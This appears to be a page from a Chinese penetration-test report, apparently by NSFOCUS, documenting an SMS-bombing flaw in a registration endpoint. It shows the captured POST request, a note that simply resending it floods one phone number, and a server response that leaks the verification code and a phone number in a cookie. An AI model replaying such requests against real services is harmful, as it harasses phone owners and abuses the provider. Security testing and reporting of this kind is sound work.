 登录前-登录功能
➢ 短信轰炸
（2）纵向轰炸
对单个手机号进行重复发送验证码
Request
Raw Params Headers Hex
POST /classroom/register/send HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Auth: xiaojiubei
X-Requested-With: XMLHttpRequest
Content-Length: 23
Origin: https://
Connection: close
Referer:
Cookie:
UM_distinctid=171f51c3ef5220-0408976f73e9618-4c302d7c-144000-171f51c3ef72
c2; Hm_lvt_f78c36c627c75998a19ee0771d982cc5=1588955201;
Hm_lpvt_f78c36c627c75998a19ee0771d982cc5=1588955323;
PHPSESSID=aqpuj8v9m822g9uj54j56htofp
重复发送该数据包即可
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 08 May 2020 16:38:12 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.4
Set-Cookie: phone=15292071180; expires=Fri,
08-May-2020 16:39:12 GMT; Max-Age=60; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate
Pragma: no-cache
Content-Length: 68
{"code":"1","msg":"\u53d1\u9001\u6210\u529f
","data":{"code":"6591"}}
NSFOCUS
周雪亮